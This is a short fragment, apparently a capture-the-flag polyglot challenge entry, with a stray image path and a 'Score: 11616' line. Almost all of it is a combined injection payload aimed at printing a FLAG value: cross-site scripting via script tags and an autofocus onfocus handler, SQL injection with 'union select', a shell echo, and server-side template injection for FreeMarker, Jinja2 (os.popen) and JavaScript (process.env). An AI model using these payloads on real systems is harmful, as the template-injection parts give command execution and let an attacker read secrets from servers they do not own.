 age--/*"/**/</script><script>alert(FLAG)</script>" tabindex=1 autofocus onfocus="alert(FLAG)" #'
union select flag from flag--
/*
EOF
echo $FLAG
++++[.,>]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[.>][${"freemarker.template.utility.Execute"?new()("printenv FLAG")}{%set a=cycler.__init__.__globals__.os.popen('echo $FLAG').read()~'{{"".constructor.constructor("return process.env")
()}}'%}{{a}}]
Score: 11616
</> </> </> </> SQL SQL >_ >_ <#>